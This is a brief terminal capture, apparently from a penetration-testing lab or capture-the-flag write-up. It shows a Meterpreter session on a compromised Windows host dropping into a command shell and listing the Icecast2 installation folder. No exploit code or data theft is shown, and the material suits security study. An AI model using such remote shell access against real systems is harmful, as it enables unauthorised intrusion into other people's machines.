 meterpreter > shell
Process 5252 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.1935]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Program Files (x86)\Icecast2 Win32>dir
dir
 Volume in drive C is Windows 10
 Volume Serial Number is B009-E7A9

 Directory of C:\Program Files (x86)\Icecast2 Win32

04/15/2020  11:49 AM    <DIR>          .
04/15/2020  11:49 AM    <DIR>          ..
04/15/2020  11:49 AM    <DIR>          admin
04/15/2020  11:49 AM    <DIR>          doc
01/08/2004  08:25 AM             3,663 icecast.xml
01/08/2004  08:26 AM           512,000 Icecast2.exe
01/08/2004  08:27 AM           253,952 icecast2console.exe
06/27/2002  07:11 PM           872,448 iconv.dll
04/12/2003  09:29 PM           188,477 libcurl.dll
07/10/2002  08:09 PM           631,296 libxml2.dll
07/10/2002  08:11 PM           128,000 libxslt.dll
04/19/2022  11:49 AM    <DIR>          logs
03/23/2002  08:48 AM            53,299 pthreadVSE.dll
04/15/2020  11:49 AM             2,390 unins000.dat
04/14/2003  02:00 AM            71,588 unins000.exe
04/15/2020  11:49 AM    <DIR>          web
              10 File(s)      2,717,113 bytes
               6 Dir(s)  19,439,759,360 bytes free